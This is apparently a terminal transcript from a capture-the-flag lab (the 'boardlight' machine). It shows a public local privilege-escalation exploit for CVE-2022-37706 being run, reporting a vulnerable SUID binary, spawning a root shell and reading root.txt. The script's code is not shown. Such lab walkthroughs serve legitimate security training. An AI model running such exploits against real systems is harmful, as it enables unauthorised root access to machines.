 larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ ls
exploit.sh  PublicReferenceURL.txt  README.md  screenshots
larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ chmod +x exploit.sh
larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cd /
# cd root
# cat root.txt
#